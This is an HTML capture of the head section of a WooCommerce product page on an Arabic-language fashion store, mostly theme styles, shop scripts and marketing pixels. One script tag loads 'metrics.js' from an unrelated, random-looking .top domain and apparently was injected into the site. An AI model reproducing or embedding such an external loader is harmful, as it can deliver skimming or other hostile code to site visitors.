

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1-2/
body_size: 48167
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>اكسسوار &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; اكسسوار خلاصة التعليقات" href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/39145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-2/" />
<link rel='shortlink' href='https://be-stylish.net/?p=39145' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a7%25d9%2583%25d8%25b3%25d8%25b3%25d9%2588%25d8%25a7%25d8%25b1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a7%25d9%2583%25d8%25b3%25d8%25b3%25d9%2588%25d8%25a7%25d8%25b1-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-39145 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
